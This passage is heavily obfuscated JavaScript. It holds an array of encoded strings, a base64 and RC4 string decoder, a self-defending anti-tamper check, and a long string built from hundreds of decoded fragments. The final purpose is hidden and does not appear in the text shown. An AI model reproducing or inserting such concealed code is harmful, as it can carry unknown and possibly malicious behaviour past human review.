/W7q','txD5aLC','lcn3W5P+','W4Dwp8o7hG','l2aSgCkx','W7eprXWo','W47cV3hcRMC','W6GKW5uKWO4','b0RcLSoUEW','WO04itfd','B8oJW7KlW6C','WPlcTCo2W7Da','WPWkkCoHW5e','hX8VmbS','dSklWPOfW4m','WQKLpCoAWRK','W4/cReJcHKG','WPCUsWTh','jKFdImkbEW','W5HVomo2eW','xmoCW5GVW74','WOJcIZ0yBa','xg5+l3W','lgC0iCks','qMNdICkdW7K','jSkEW6BdTmoL','b8oEW7VdICkV','htHiW6iI','Amk6W6BcKCk1','WQnvW4BcH8oB','bmoOW4xcR3O','WPSlW7bpdW','thxcSeqd','pgnXBcy','W6uhWQlcMMi','vmopW5aNW6G','WONdVamfkq','W40gW7CAWRu','WRJdOXubca','uL4rWQKiWRNdRCoZW6W5wHq','W7tcQ8kXW6j4','iHeZdtu','WQWkW4Hofa','o2nqtum','WQVcPa01W40','edHyW7uT','WQddLb0ccW','WP42uGj5','WPRcGdqMW60','hCowiqpcQq','mehcKCkCfa','cHPYle8','WQyXkCoFW5i','W67cLMVcQh0','ECo3W7/dQaW','jvBcK8kbaW','W4VcGCkzW4T9','WPFcGCohW5fI','xmkxW4/dOqW','n27cSCkGaG','jfddISkuzW','WRyQvW1k','lZ9NW59Q','qCoPW6rHrq','WQJcRI4CW54','WOyMub5I','pLfzWO/dOa','WRHdEGCq','W5DmW7BcG8oU','dCoRW4JcV2a','k8oJWOr+xG','bwLcyw0','WRGHpdjk','jmkGW6ldUmoA','WOOUjSovWQS','W41pjSoIpq','wCkUWQ/cPfa','iCo0dtVdIq','obSiW7jU','edldVmkEaW','x8ovW4tdVbu','WQGGimoFWPG','BSoxW7nyCa','x8ogW6DSDq','mqHzp2i','h8klW6VdVSoh','y8orW67cOSk9','nSoGWOHBFW','WRhcSIzHW7O','jtHXW4r2','vwPQogq','WQlcSSoDW79g','yeHfhH0','dCkjWRrkAG','WQBcI8o6ENS','WOGFmSogWRC','WQecfGPk','otutaGu','WPiKW7mtWP4','WQOedmodW50','WQRdRGa3ca','W5LJWRJcTmk4','W4tcSCkxW61u','WRv3W5lcQCo9','a8osW4RcGM8','fCo0jrNcQW','m1bwWOFdOW','aZGUcHa','B8oWW4Hyzq','rKHTjwO','kCkCWP0LWR8','dSksWQvMCW','WPVdHgbuaG','nf0Lfmki','dmo3W4dcJvm','gaGPncG','WQFdPW4Iiq','lh5Kfda','bsP+W4qn','fCoLWRrdAW','j8o6WPr8xW','oCo/WOz+ua','WQxcSwqIWQi','kY1LuMu','smolW6aMW4O','vxXjdv4','qLFcQuui','eg9XwdO','WP0YimoZWR4','j2uio8kr','b8oSWPffDa','oJNdO8kaaa','s8oFW79aFW','F0HigxC','WQVcRKuaWQS','mXvVW5TN','j34Nf8k4','lWn1gfC','WPGoW6nEhW','wM7dUmksW4G','WOVdI8ocfWK','A8oxW6NdJde','k8oaedxcGG','WOtdOSoXcaO','iCo+ir3cRa','WP7dHxvxbq','a8o0W6/dV8kF','WOVcNLOEWQ8','itJdS8kccq','gM19CKm','cHDPW4Ci','x8oRW5SNW5a','oG/dJmk9dq','AgddImoqqa','W47cN8kvW67dMW','W4tcJmkTWQvG','axbAWRNdVq','fGPvW4Xj','p2VdGCkzsG','WPJdRhLkiG','WQLxW43cNSop','WOeqpmo1WQS','W7aoWPVcJMe','WPNdNLT3da','W5vwwSoQca','xhhcKLyi','qMVcReej','WOhcHtGMtG','rCooW7Tvtq','hb7dPmkkhG','aSoLW63cHXG','aKtdPCo5Cq','BHPtpqm','hmoRW43cL3q','WQTzW4BcPCoq','W5HoWPJcJmkg','dCoUW7tcTgu','W4RcJCkrW5xdNW','p8kCW7NdP8oV','W7GkCaSf','i17dV8oMFq','W6ZcUmkWW6FdMq','eXjemNm','eeHMWQpdLa','FComW5BdQ2e','F8oiW4RcJgicWOi','WPNdI2HobW','W53cLCkoW77dJW','deJdTCo7FG','lwpdOSoLvq','WQxdGcyagq','W6hdM8orW4Xd','zmkvW5b8fq','A8oOW78YW7C','W6WMW4qVWOa','psNdP8kFeG','WO1JCJDz','oKVcJmkreG','W7TsrNOg','y8kRW7VcGCkj','jSo5W5NdISkX','yg/dV8kGW44','iSo8WQDxqG','m0LzWOBdQa','W6C5W4m4WOW','FmozW54JW5q','WQxdNWmBja','WPXEW5lcICoE','nwDfwv8','W4/cKmkqW4ZdMa','oHrtnMa','aCk7W7VcICkB','oCkGW63dMCoQ','pmozW43dICkd','bsPxWOHl','BSkBW4NcK8kx','B8oYW58','j1H7tgu','pfZcSCkblW','W4Wwuq0t','AhNcN2Od','eceHWQFdPG','hmoNjrZcTq','WR/cV8owW7Di','eLBdR8oDEa','E2ZdV8kX','W6dcT8k5W5X2','WRmvgmoWWOS','jNOKgSkx','hM1lBHi','WPLdyIie','ngLACqu','WOCKBYLp','W4FcRCkZW4LI','WQZcVx8fWOi','W7JcLvdcHKm','egZcNSklgW','u1ddM8keW6K','pCoBW4VdRmkP','ocpdOSkbea','WO7dQSo/eaa','WO/dGmoGkri','WRxcPmorW5Ld','cCoxW67dICkr','kSkPWPnPsG','WQ7cRWGLW4a','WQ4ibCo9W5u','W7emyH4z','W4bFlCo5cG','W5jvWRdcNSko','gwpcMSkclG','zmo3W7xdUtq','xCkgW5NdGCoe','W53cLCovW5za','WOCOW7jPaq','W4ZcQCkBW796','W43cLmkEW6rx','WPf5W7NcVSoG','W6WmWQNcH3O','W7CUWQKdWR8','W7TxWOxcL8k/','gCksW4tdSCko','d8kDWOCdW7S','nSoNWPP6qG','W4qDe8khWR4','W6SVW5ySWPe','amodW5dcOvq','WPaLiCoDWRK','ECo6W5/dOsu','WQdcQWO1W5u','uwj/jhe','keJdImo1BG','WOSapmovWRG','WOq/prjp','W5PYWRpcV8kP','W43cSmkrWQRdLa','WPeJlH5z','gSkeW73dPmoA','WRWdg8o/W58','W65nBX5o','WQ4yjCoLW5m','W68EWQxcKMy','WPJdJM9mcW','k8orW6VdMCko','W6GVWQ/cKNa','b8ktW7lcGu8','WR/dGGiFoa','WP/cN8oyW4nP','AvRdKYe/','WPSxW7Tjbq','kmovW6ddTmk4','odRdUSkraG','W4eOWQtcJwO','WRtcV8ofW7Tj','FSkBW4NcK8kF','C0pdGmk8W6e','lWLikgG','nhFdTmoqqa','jSkwW7VcOMC','WP3cL8o3W5XQ','eXG7nZO','lfhdP8oyyG'];function _0x9614752d(a,b){a=a-0x136;var c=_0x9614752c[a];if(_0x9614752d['NYDGiD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9614752d['ZDRRFg']=h,_0x9614752d['JYDnnZ']={},_0x9614752d['NYDGiD']=!![];}var e=_0x9614752c[0x0],f=a+e,g=_0x9614752d['JYDnnZ'][f];if(g===undefined){if(_0x9614752d['aUXHHf']===undefined){var i=function(j){this['FAWWnz']=j,this['NvFmon']=[0x1,0x0,0x0],this['kfuDqI']=function(){return'newState';},this['pEDwEr']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bwgKJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MruwcF']=function(){var j=new RegExp(this['pEDwEr']+this['bwgKJb']),k=j['test'](this['kfuDqI']['toString']())?--this['NvFmon'][0x1]:--this['NvFmon'][0x0];return this['yENyoc'](k);},i['prototype']['yENyoc']=function(j){if(!Boolean(~j))return j;return this['GbJzIG'](this['FAWWnz']);},i['prototype']['GbJzIG']=function(j){for(var k=0x0,l=this['NvFmon']['length'];k<l;k++){this['NvFmon']['push'](Math['round'](Math['random']())),l=this['NvFmon']['length'];}return j(this['NvFmon'][0x0]);},new i(_0x9614752d)['MruwcF'](),_0x9614752d['aUXHHf']=!![];}c=_0x9614752d['ZDRRFg'](c,b),_0x9614752d['JYDnnZ'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x9614752d;while(!![]){try{var c=-parseInt(Z(0x6bb,'l^Ya'))*parseInt(Z(0x336,'%$pV'))+parseInt(Z(0x543,'VUFK'))+-parseInt(Z(0x2c5,'vrv^'))*-parseInt(Z(0x5d5,'l^Ya'))+parseInt(Z(0x1a4,'CB@b'))+parseInt(Z(0x6e8,'Enrf'))+parseInt(Z(0x358,'%$pV'))*parseInt(Z(0x433,'he^s'))+-parseInt(Z(0x30e,'BTYQ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9614752c,0x53e9e),!function(){var a0=_0x9614752d,c={};c[a0(0x150,'2c06')]=function(B,F){return B<F;},c[a0(0x6df,'VH1g')]=function(B,F){return B!==F;},c[a0(0x2e9,'^c4T')]=function(B,F){return B===F;},c[a0(0x661,'uAIi')]=function(B,F){return B+F;},c[a0(0x69c,'VH1g')]=function(B,F){return B*F;},c[a0(0x290,'9ue6')]=function(B,F){return B-F;},c[a0(0x1ca,'9ue6')]=function(B,F){return B<F;},c[a0(0x5a2,'2c06')]=function(B,F){return B-F;},c[a0(0x4f7,'yTk6')]=function(B,F){return B!==F;},c[a0(0x31f,')wIq')]=function(B,F){return B===F;},c[a0(0x39a,'BTYQ')]=function(B,F){return B===F;},c[a0(0x2e0,'VUFK')]=function(y,B,F,I,K,O,P,Q,S,T,U){return y(B,F,I,K,O,P,Q,S,T,U);},c[a0(0x259,'FQFg')]=function(B,F){return B||F;},c[a0(0x712,'vrv^')]=function(y,B){return y(B);},c[a0(0x61d,'Q6ho')]=function(y){return y();},c[a0(0x602,'(bW3')]=function(y,B,F,I,K,O,P,Q){return y(B,F,I,K,O,P,Q);},c[a0(0x4eb,'ExH]')]=function(B,F){return B!==F;},c[a0(0x496,'(bW3')]=function(B,F){return B!==F;},c[a0(0x630,'pieT')]=function(B,F){return B!==F;},c[a0(0x699,'9ue6')]=function(B,F){return B!==F;},c[a0(0x31c,'xdEo')]=function(B,F){return B!==F;},c[a0(0x2c7,'pieT')]=function(y,B,F,I,K,O,P){return y(B,F,I,K,O,P);},c[a0(0x27f,'G23o')]=function(y){return y();},c[a0(0x32a,'#!l4')]=function(B,F){return B<F;},c[a0(0x4e5,'$*]9')]=function(y,B,F,I,K){return y(B,F,I,K);},c[a0(0x452,')wIq')]=function(B,F){return B||F;},c[a0(0x2be,'R^CX')]=a0(0x505,'VUFK')+a0(0x307,'q4Yr')+a0(0x6c9,'xdEo')+a0(0x30a,'#!l4')+a0(0x21c,'^c4T')+a0(0x4f9,'G23o')+a0(0x572,'CB@b')+a0(0x5a4,'GdxX')+a0(0x3fb,'FQFg')+a0(0x3de,'V)@E')+a0(0x6a9,'mBD1')+a0(0x39f,'uAIi')+a0(0x5c8,'R^CX')+a0(0x34f,'xdEo')+a0(0x51d,'OD%Q')+a0(0x49b,'UYC*')+a0(0x72d,'PZQR')+a0(0x68c,'R^CX')+a0(0x1b2,'(bW3')+a0(0x43f,'NX^t')+a0(0x203,'Xdxh')+a0(0x4d2,'V)@E')+a0(0x68d,'CB@b')+a0(0x4b0,'pieT')+a0(0x220,'xdEo')+a0(0x722,'ExH]')+a0(0x556,'w54I')+a0(0x1c9,'FQFg')+a0(0x32e,'2c06')+a0(0x422,'l^Ya')+a0(0x38a,'%$pV')+a0(0x18f,'50Fu')+a0(0x21b,')wIq')+a0(0x3ad,'Enrf')+a0(0x4b2,'NX^t')+a0(0x557,'@kJK')+a0(0x3a1,'%$pV')+a0(0x54c,'mCdq')+a0(0x6fa,'Lpfe')+a0(0x623,'Xv7z')+a0(0x38d,'$8os')+a0(0x70b,'q4Yr')+a0(0x6a4,'BTYQ')+a0(0x427,'qtQJ')+a0(0x386,'qtQJ')+a0(0x50b,'uAIi')+a0(0x342,'GdxX')+a0(0x559,'BTYQ')+a0(0x6b1,'NX^t')+a0(0x44f,'PZQR')+a0(0x4ff,'q4Yr')+a0(0x608,'@kJK')+a0(0x6c5,'xdEo')+a0(0x70c,'9ue6')+a0(0x43a,'iZj7')+a0(0x5b8,'LzJ]')+a0(0x6ce,'NX^t')+a0(0x139,'zUlJ')+a0(0x207,'@kJK')+a0(0x548,'mCdq')+a0(0x249,'(bW3')+a0(0x5fa,'he^s')+a0(0x5af,'2c06')+a0(0x4a4,'zUlJ')+a0(0x6ef,'qtQJ')+a0(0x181,'NX^t')+a0(0x6d9,'2c06')+a0(0x3ac,'^c4T')+a0(0x469,'yTk6')+a0(0x1fe,'Xdxh')+a0(0x6e5,'(LsM')+a0(0x5f5,'9ue6')+a0(0x295,'Q6ho')+a0(0x4bb,'LzJ]')+a0(0x2b3,'%$pV')+a0(0x18e,'l^Ya')+a0(0x642,'CB@b')+a0(0x35e,'db*T')+a0(0x2f1,'he^s')+a0(0x14e,'uAIi')+a0(0x160,'50Fu')+a0(0x3fa,'UYC*')+a0(0x2c3,'l^Ya')+a0(0x6ca,'l^Ya')+a0(0x309,'R^CX')+a0(0x6f7,'mBD1')+a0(0x4ef,'Xv7z')+a0(0x468,'%$pV')+a0(0x618,'NX^t')+a0(0x3c7,'CB@b')+a0(0x2d8,'50Fu')+a0(0x5f8,'JG#B')+a0(0x400,'NX^t')+a0(0x6ec,'FQFg')+a0(0x254,'yTk6')+a0(0x2d6,'he^s')+a0(0x369,'BTYQ')+a0(0x3dc,'50Fu')+a0(0x213,'VUFK')+a0(0x56c,'w54I')+a0(0x64a,'9ue6')+a0(0x655,'(bW3')+a0(0x5fe,'qtQJ')+a0(0x637,'iZj7')+a0(0x6a7,'^c4T')+a0(0x6b2,'V)@E')+a0(0x3f7,'%$pV')+a0(0x673,'UYC*')+a0(0x411,'mBD1')+a0(0x354,'CB@b')+a0(0x62c,')wIq')+a0(0x3c4,'$*]9')+a0(0x24c,'08pJ')+a0(0x5e5,'q4Yr')+a0(0x5bc,'Q6ho')+a0(0x15c,'yTk6')+a0(0x5a9,'w54I')+a0(0x14c,'08pJ')+a0(0x191,'vrv^')+a0(0x3e5,'Xdxh')+a0(0x4e0,'ExH]')+a0(0x515,'db*T')+a0(0x364,'BTYQ')+a0(0x521,'(LsM')+a0(0x20e,'iZj7')+a0(0x52b,'ExH]')+a0(0x688,'xdEo')+a0(0x26c,'Lpfe')+a0(0x5b5,'PZQR')+a0(0x66e,'JG#B')+a0(0x1c8,'08pJ')+a0(0x6a5,'FQFg')+a0(0x4de,'#!l4')+a0(0x6ba,'q4Yr')+a0(0x514,'^c4T')+a0(0x5d4,'l^Ya')+a0(0x6b5,'NX^t')+a0(0x71c,'yTk6')+a0(0x5f1,'iZj7')+a0(0x4e9,'CB@b')+a0(0x513,'NX^t')+a0(0x356,'qtQJ')+a0(0x4b7,'vrv^')+a0(0x4c7,'Enrf')+a0(0x4f2,'qtQJ')+a0(0x50f,'G23o')+a0(0x3b9,'qtQJ')+a0(0x1c4,'qtQJ')+a0(0x690,'Xv7z')+a0(0x202,'@kJK')+a0(0x252,'50Fu')+a0(0x3e2,'w54I')+a0(0x6ab,'zUlJ')+a0(0x3b5,'q4Yr')+a0(0x2c0,'@kJK')+a0(0x47c,'$*]9')+a0(0x61c,'qtQJ')+a0(0x20b,'mBD1')+a0(0x337,'mBD1')+a0(0x371,'UYC*')+a0(0x48a,'qtQJ')+a0(0x705,'uAIi')+a0(0x42a,'$*]9')+a0(0x573,'Xv7z')+a0(0x45d,'w54I')+a0(0x13f,'9ue6')+a0(0x402,'VH1g')+a0(0x345,'db*T')+a0(0x3be,'Enrf')+a0(0x2d0,'w54I')+a0(0x5f9,'LzJ]')+a0(0x36e,'GdxX')+a0(0x23e,'mBD1')+a0(0x16d,'GdxX')+a0(0x435,')wIq')+a0(0x69f,'R^CX')+a0(0x437,'w54I')+a0(0x729,'l^Ya')+a0(0x30b,'@kJK')+a0(0x299,'VUFK')+a0(0x3e0,'xdEo')+a0(0x1cf,'CB@b')+a0(0x2fe,'l^Ya')+a0(0x19a,'OD%Q')+a0(0x6f8,'@kJK')+a0(0x24d,'iZj7')+a0(0x654,'zUlJ')+a0(0x40d,'JG#B')+a0(0x3b3,'mBD1')+a0(0x649,'PZQR')+a0(0x5cf,'BTYQ')+a0(0x1f5,'Xv7z')+a0(0x15e,'(LsM')+a0(0x568,'VH1g')+a0(0x5eb,'Q6ho')+a0(0x545,'R^CX')+a0(0x5d1,'uAIi')+a0(0x590,'#!l4')+a0(0x5c5,'G23o')+a0(0x3a7,'(LsM')+(a0(0x704,'mCdq')+a0(0x6e0,'FQFg')+a0(0x5d2,'db*T')+a0(0x55f,'(bW3')+a0(0x524,'PZQR')+a0(0x5c0,'Enrf')+a0(0x377,'(LsM')+a0(0x407,'zUlJ')+a0(0x2b0,'zUlJ')+a0(0x232,'OD%Q')+a0(0x1ce,'he^s')+a0(0x5da,'#!l4')+a0(0x35a,'(bW3')+a0(0x32f,'q4Yr')+a0(0x2b8,'VH1g')+a0(0x53f,'%$pV')+a0(0x40a,')wIq')+a0(0x205,'ExH]')+a0(0x651,'qtQJ')+a0(0x1a2,'mBD1')+a0(0x44a,'FQFg')+a0(0x2bd,')wIq')+a0(0x4b1,'FQFg')+a0(0x347,'Q6ho')+a0(0x19b,'xdEo')+a0(0x584,'l^Ya')+a0(0x441,'w54I')+a0(0x382,'G23o')+a0(0x5db,'qtQJ')+a0(0x4e6,'CB@b')+a0(0x64b,'vrv^')+a0(0x23b,'db*T')+a0(0x375,')wIq')+a0(0x62b,'PZQR')+a0(0x237,'vrv^')+a0(0x61f,'$*]9')+a0(0x13e,'iZj7')+a0(0x632,'ExH]')+a0(0x394,'#!l4')+a0(0x19d,'(LsM')+a0(0x615,'mBD1')+a0(0x491,'R^CX')+a0(0x1f3,'vrv^')+a0(0x65b,'$8os')+a0(0x180,'V)@E')+a0(0x4bf,'Xv7z')+a0(0x193,'w54I')+a0(0x26e,'FQFg')+a0(0x3f2,'Xv7z')+a0(0x3a6,'^c4T')+a0(0x3e1,'V)@E')+a0(0x555,'08pJ')+a0(0x38e,'Lpfe')+a0(0x4a9,'GdxX')+a0(0x38f,'he^s')+a0(0x325,'mBD1')+a0(0x2e5,'iZj7')+a0(0x294,'LzJ]')+a0(0x4da,')wIq')+a0(0x48d,'q4Yr')+a0(0x5b4,'G23o')+a0(0x2d5,'uAIi')+a0(0x4ab,'#!l4')+a0(0x6a8,'G23o')+a0(0x34c,'GdxX')+a0(0x17a,'GdxX')+a0(0x1f6,'mBD1')+a0(0x2f5,'^c4T')+a0(0x3cb,'GdxX')+a0(0x20a,'FQFg')+a0(0x60d,'^c4T')+a0(0x5bb,'UYC*')+a0(0x1e3,'@kJK')+a0(0x1b5,'2c06')+a0(0x52d,'BTYQ')+a0(0x318,'uAIi')+a0(0x728,'Xdxh')+a0(0x45b,'R^CX')+a0(0x645,'PZQR')+a0(0x580,'#!l4')+a0(0x534,'q4Yr')+a0(0x2ef,')wIq')+a0(0x5b9,'VUFK')+a0(0x627,'ExH]')+a0(0x16b,'GdxX')+a0(0x4b4,'#!l4')+a0(0x397,'he^s')+a0(0x1ff,'GdxX')+a0(0x694,'#!l4')+a0(0x542,'#!l4')+a0(0x159,'qtQJ')+a0(0x164,'zUlJ')+a0(0x308,'OD%Q')+a0(0x569,'he^s')+a0(0x246,'08pJ')+a0(0x2bb,'yTk6')+a0(0x409,'l^Ya')+a0(0x638,'vrv^')+a0(0x6b4,'R^CX')+a0(0x28e,'$*]9')+a0(0x528,'ExH]')+a0(0x372,'08pJ')+a0(0x3c1,'GdxX')+a0(0x231,'CB@b')+a0(0x29d,'NX^t')+a0(0x384,'BTYQ')+a0(0x727,'w54I')+a0(0x652,'vrv^')+a0(0x5aa,'he^s')+a0(0x41b,'OD%Q')+a0(0x71e,'iZj7')+a0(0x170,'yTk6')+a0(0x61b,'qtQJ')+a0(0x267,'08pJ')+a0(0x17c,'OD%Q')+a0(0x560,'Q6ho')+a0(0x401,'he^s')+a0(0x4ad,'qtQJ')+a0(0x5f6,'@kJK')+a0(0x408,'l^Ya')+a0(0x2de,'(LsM')+a0(0x486,'9ue6')+a0(0x693,'(bW3')+a0(0x165,'NX^t')+a0(0x287,'iZj7')+a0(0x68e,'BTYQ')+a0(0x725,'pieT')+a0(0x49a,'VH1g')+a0(0x666,'db*T')+a0(0x43d,'(bW3')+a0(0x313,'UYC*')+a0(0x46d,'vrv^')+a0(0x503,'Enrf')+a0(0x353,'GdxX')+a0(0x674,'mBD1')+a0(0x510,'G23o')+a0(0x349,'NX^t')+a0(0x5e6,'Xv7z')+a0(0x15d,'pieT')+a0(0x471,'V)@E')+a0(0x718,'50Fu')+a0(0x639,'VH1g')+a0(0x620,'mBD1')+a0(0x51c,'$8os')+a0(0x696,'PZQR')+a0(0x414,'$8os')+a0(0x1da,'G23o')+a0(0x6fb,'Xv7z')+a0(0x224,'mBD1')+a0(0x62f,'uAIi')+a0(0x483,'^c4T')+a0(0x2b9,'G23o')+a0(0x5c3,'zUlJ')+a0(0x68a,'l^Ya')+a0(0x2fb,'VUFK')+a0(0x596,'2c06')+a0(0x547,'9ue6')+a0(0x517,'NX^t')+a0(0x551,'Lpfe')+a0(0x2c4,'R^CX')+a0(0x2ed,'$*]9')+a0(0x42f,'BTYQ')+a0(0x14d,'Xdxh')+a0(0x6cb,'08pJ')+a0(0x68f,'yTk6')+a0(0x23a,'mBD1')+a0(0x6af,'he^s')+a0(0x5ab,'^c4T')+a0(0x32d,'PZQR')+a0(0x44e,'^c4T')+a0(0x6c7,'LzJ]')+a0(0x380,'08pJ')+a0(0x2b6,'@kJK')+a0(0x454,'db*T')+a0(0x63b,'08pJ')+a0(0x1f7,'(LsM')+a0(0x37d,'G23o')+a0(0x49d,'FQFg')+a0(0x4d1,'CB@b')+a0(0x5a5,'OD%Q')+a0(0x592,'xdEo')+a0(0x4f1,'OD%Q')+a0(0x1bc,'^c4T')+a0(0x6a6,'pieT')+a0(0x5ac,'he^s')+a0(0x6c2,'UYC*')+a0(0x619,'08pJ')+a0(0x697,'Lpfe')+a0(0x701,'^c4T')+a0(0x27c,'mCdq')+a0(0x49f,'(bW3')+a0(0x3a2,'08pJ')+a0(0x37f,'PZQR')+a0(0x687,'(bW3')+a0(0x4a0,'qtQJ')+a0(0x434,'GdxX')+a0(0x301,'q4Yr')+a0(0x1ed,'mCdq')+a0(0x56b,'G23o')+a0(0x270,')wIq'))+(a0(0x56a,'VUFK')+a0(0x1bb,'JG#B')+a0(0x50d,'l^Ya')+a0(0x4f3,'Q6ho')+a0(0x59e,'Xv7z')+a0(0x554,'qtQJ')+a0(0x6e6,'JG#B')+a0(0x518,'Enrf')+a0(0x2e8,'^c4T')+a0(0x2f6,'NX^t')+a0(0x41f,'UYC*')+a0(0x582,'qtQJ')+a0(0x36f,'%$pV')+a0(0x6c6,'CB@b')+a0(0x57e,'$*]9')+a0(0x58a,'$8os')+a0(0x291,'Enrf')+a0(0x4d7,'Lpfe')+a0(0x24b,'db*T')+a0(0x5e0,'(bW3')+a0(0x2e3,'UYC*')+a0(0x5f2,'xdEo')+a0(0x604,'BTYQ')+a0(0x4b3,'GdxX')+a0(0x4cd,'Xdxh')+a0(0x640,'vrv^')+a0(0x6b9,')wIq')+a0(0x244,'ExH]')+a0(0x63c,'JG#B')+a0(0x302,'@kJK')+a0(0x32b,'^c4T')+a0(0x54d,'he^s')+a0(0x1d4,'V)@E')+a0(0x3c9,'w54I')+a0(0x40f,'GdxX')+a0(0x3a5,'CB@b')+a0(0x388,'pieT')+a0(0x317,'VH1g')+a0(0x5ef,'CB@b')+a0(0x4a3,'uAIi')+a0(0x675,'vrv^')+a0(0x474,'$8os')+a0(0x4b8,'NX^t')+a0(0x4a8,'(bW3')+a0(0x3f3,'UYC*')+a0(0x1cb,'yTk6')+a0(0x593,'yTk6')+a0(0x51f,'Enrf')+a0(0x29c,'$8os')+a0(0x158,'2c06')+a0(0x166,'w54I')+a0(0x67a,'zUlJ')+a0(0x420,'NX^t')+a0(0x1ef,'R^CX')+a0(0x678,'vrv^')+a0(0x221,'VH1g')+a0(0x33f,'l^Ya')+a0(0x2fd,'R^CX')+a0(0x3f1,'R^CX')+a0(0x6e3,'^c4T')+a0(0x3c2,'Xdxh')+a0(0x33e,'$*]9')+a0(0x5c6,'l^Ya')+a0(0x668,'$8os')+a0(0x691,'zUlJ')+a0(0x329,'OD%Q')+a0(0x1b0,'Xdxh')+a0(0x14f,'VH1g')+a0(0x280,')wIq')+a0(0x17d,'VUFK')+a0(0x710,'OD%Q')+a0(0x1b7,'uAIi')+a0(0x6e4,'OD%Q')+a0(0x236,'JG#B')+a0(0x28c,'G23o')+a0(0x589,'OD%Q')+a0(0x56e,'Xdxh')+a0(0x680,'2c06')+a0(0x32c,'$8os')+a0(0x3da,'mCdq')+a0(0x588,'Xdxh')+a0(0x5bf,'UYC*')+a0(0x4cb,'^c4T')+a0(0x41c,'CB@b')+a0(0x204,'$8os')+a0(0x472,'@kJK')+a0(0x3ae,'Q6ho')+a0(0x475,'LzJ]')+a0(0x387,'2c06')+a0(0x42d,'q4Yr')+a0(0x1e9,'xdEo')+a0(0x6cf,'mBD1')+a0(0x178,'q4Yr')+a0(0x462,'(bW3')+a0(0x3b8,'OD%Q')+a0(0x4bd,'Xdxh')+a0(0x319,'P&GA')+a0(0x1a0,'CB@b')+a0(0x23f,'vrv^')+a0(0x167,'q4Yr')+a0(0x245,'zUlJ')+a0(0x444,'G23o')+a0(0x49e,'w54I')+a0(0x1db,')wIq')+a0(0x51a,'yTk6')+a0(0x509,'08pJ')+a0(0x31e,'Xv7z')+a0(0x46b,'$*]9')+a0(0x4f5,'l^Ya')+a0(0x591,'50Fu')+a0(0x482,'(LsM')+a0(0x66b,'PZQR')+a0(0x228,'xdEo')+a0(0x42b,'pieT')+a0(0x574,'mCdq')+a0(0x69a,'ExH]')+a0(0x429,'2c06')+a0(0x598,'%$pV')+a0(0x50a,'G23o')+a0(0x16e,'NX^t')+a0(0x71b,'iZj7')+a0(0x14b,')wIq')+a0(0x59d,'GdxX')+a0(0x5b2,'xdEo')+a0(0x467,'qtQJ')+a0(0x1b3,'xdEo')+a0(0x1c1,'$*]9')+a0(0x647,'08pJ')+a0(0x27a,'Q6ho')+a0(0x3d3,'$*]9')+a0(0x16c,'OD%Q')+a0(0x5f3,'CB@b')+a0(0x5d0,'PZQR')+a0(0x320,'$8os')+a0(0x20d,'GdxX')+a0(0x21a,'pieT')+a0(0x4c5,'he^s')+a0(0x1d8,'mBD1')+a0(0x716,'LzJ]')+a0(0x633,'BTYQ')+a0(0x276,'vrv^')+a0(0x52c,'Lpfe')+a0(0x40e,'2c06')+a0(0x4d6,'UYC*')+a0(0x667,'9ue6')+a0(0x455,'xdEo')+a0(0x621,'NX^t')+a0(0x3bf,'(bW3')+a0(0x1e7,'Enrf')+a0(0x233,'xdEo')+a0(0x172,'UYC*')+a0(0x4dd,'xdEo')+a0(0x5a6,'FQFg')+a0(0x679,'Lpfe')+a0(0x392,'Lpfe')+a0(0x423,'$*]9')+a0(0x626,'l^Ya')+a0(0x155,'w54I')+a0(0x145,'GdxX')+a0(0x6c8,'db*T')+a0(0x2f3,'G23o')+a0(0x669,'NX^t')+a0(0x5e4,'iZj7')+a0(0x519,'uAIi')+a0(0x4c4,'Xv7z')+a0(0x4ee,'xdEo')+a0(0x657,'UYC*')+a0(0x59b,'50Fu')+a0(0x3b1,'08pJ')+a0(0x583,'Q6ho')+a0(0x415,'Enrf')+a0(0x597,'db*T')+a0(0x1e1,'P&GA')+a0(0x367,'Xdxh')+a0(0x60e,'qtQJ')+a0(0x60f,'iZj7')+a0(0x44b,'uAIi')+a0(0x348,'w54I')+a0(0x214,'Lpfe')+a0(0x5b7,'qtQJ')+a0(0x41a,'yTk6')+a0(0x33d,'VH1g')+a0(0x300,'P&GA')+a0(0x62d,'pieT')+a0(0x4a7,'V)@E')+a0(0x390,'ExH]')+a0(0x3d6,'OD%Q')+a0(0x18b,'db*T')+a0(0x374,'R^CX')+a0(0x35c,'l^Ya')+a0(0x25b,'mCdq')+a0(0x5c2,'JG#B')+a0(0x532,'OD%Q')+a0(0x65a,'(LsM')+a0(0x487,'NX^t')+a0(0x26f,'$*]9')+a0(0x2dc,'vrv^')+a0(0x1c0,'9ue6')+a0(0x2a1,'V)@E')+a0(0x2da,'Xdxh'))+(a0(0x37b,'LzJ]')+a0(0x1b1,'VUFK')+a0(0x3c6,'PZQR')+a0(0x562,'Xv7z')+a0(0x476,'qtQJ')+a0(0x1fd,'VUFK')+a0(0x1c5,'G23o')+a0(0x719,'qtQJ')+a0(0x303,'R^CX')+a0(0x383,'q4Yr')+a0(0x26d,'yTk6')+a0(0x235,'%$pV')+a0(0x3aa,'uAIi')+a0(0x69b,'mCdq')+a0(0x522,'Lpfe')+a0(0x3a0,'l^Ya')+a0(0x3ca,'vrv^')+a0(0x53e,'vrv^')+a0(0x3c3,'R^CX')+a0(0x5e8,'$*]9')